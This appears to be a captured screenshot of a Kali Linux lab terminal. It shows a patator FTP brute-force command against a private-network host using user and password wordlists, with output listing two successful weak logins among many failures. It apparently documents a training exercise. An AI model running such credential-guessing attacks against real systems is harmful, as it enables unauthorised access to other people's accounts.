 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 22:26
syed@kali: ~/Desktop
File Actions Edit View Help
┌──(syed㉿kali)-[~/Desktop]
└─$ patator ftp_login host=192.168.159.129 user=FILE0 password=FILE1 0=users.txt 1=passwords.txt
/usr/bin/patator:2658: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
from telnetlib import Telnet
22:25:55 patator INFO - Starting Patator 1.0 (https://github.com/lanjelot/patator) with python-3.11.6 at 2024-02-19 22:25 EST
22:25:55 patator INFO -
22:25:55 patator INFO - code size time | candidate | num | mesg
22:25:55 patator INFO - -----------------------------------------------------------------------------
22:25:56 patator INFO - 230 17 0.095 | syed:toor | 1 | Login successful.
22:25:58 patator INFO - 530 16 2.984 | syed:testuser | 2 | Login incorrect.
22:25:58 patator INFO - 530 16 3.016 | syed:admin123 | 3 | Login incorrect.
22:25:58 patator INFO - 530 16 3.006 | syed:home123 | 4 | Login incorrect.
22:25:58 patator INFO - 530 16 3.029 | syed:admin | 5 | Login incorrect.
22:25:58 patator INFO - 530 16 3.035 | syed:password | 6 | Login incorrect.
22:25:58 patator INFO - 530 16 3.030 | syed:password123 | 7 | Login incorrect.
22:25:58 patator INFO - 530 16 3.018 | syed:hello | 8 | Login incorrect.
22:25:59 patator INFO - 230 17 0.023 | testuser:testuser | 15 | Login successful.
22:25:59 patator INFO - 530 16 3.016 | syed:Pa$$w0rd | 9 | Login incorrect.
22:25:59 patator INFO - 530 16 3.026 | syed:123456 | 10 | Login incorrect.
22:25:59 patator INFO - 530 16 3.449 | syed:12345678 | 11 | Login incorrect.
22:26:01 patator INFO - 530 16 2.710 | syed:123456789 | 12 | Login incorrect.
22:26:01 patator INFO - 530 16 2.694 | testuser:toor | 14 | Login incorrect.
22:26:01 patator INFO - 530 16 2.710 | syed:1234567890 | 13 | Login incorrect.
22:26:01 patator INFO - 530 16 2.695 | testuser:123456789 | 25 | Login incorrect.
22:26:01 patator INFO - 530 16 2.695 | testuser:admin123 | 16 | Login incorrect.
22:26:01 patator INFO - 530 16 2.696 | testuser:home123 | 17 | Login incorrect.
22:26:01 patator INFO - 530 16 2.693 | testuser:admin | 18 | Login incorrect.
22:26:01 patator INFO - 530 16 2.694 | testuser:password | 19 | Login incorrect.
22:26:01 patator INFO - 530 16 2.697 | testuser:password123 | 20 | Login incorrect.
22:26:02 patator INFO - 530 16 2.498 | testuser:hello | 21 | Login incorrect.
22:26:04 patator INFO - 530 16 3.108 | testuser:Pa$$w0rd | 22 | Login incorrect.
22:26:04 patator INFO - 530 16 3.106 | testuser:123456 | 23 | Login incorrect.
22:26:04 patator INFO - 530 16 3.108 | testuser:12345678 | 24 | Login incorrect.
22:26:04 patator INFO - 530 16 3.106 | testuser:1234567890 | 26 | Login incorrect.
22:26:04 patator INFO - 530 16 3.099 | admin:toor | 27 | Login incorrect.
22:26:04 patator INFO - 530 16 3.101 | admin:testuser | 28 | Login incorrect.
22:26:04 patator INFO - 530 16 3.099 | admin:admin123 | 29 | Login incorrect.
22:26:04 patator INFO - 530 16 3.097 | admin:home123 | 30 | Login incorrect.
22:26:04 patator INFO - 530 16 3.098 | admin:Pa$$w0rd | 35 | Login incorrect.
22:26:05 patator INFO - 530 16 3.101 | admin:admin | 31 | Login incorrect.
22:26:05 patator INFO - 530 18 1.003 | root:password | 45 | Permission denied.
22:26:05 patator INFO - 530 18 1.002 | root:toor | 40 | Permission denied.
22:26:06 patator INFO - 530 18 1.002 | root:testuser | 41 | Permission denied.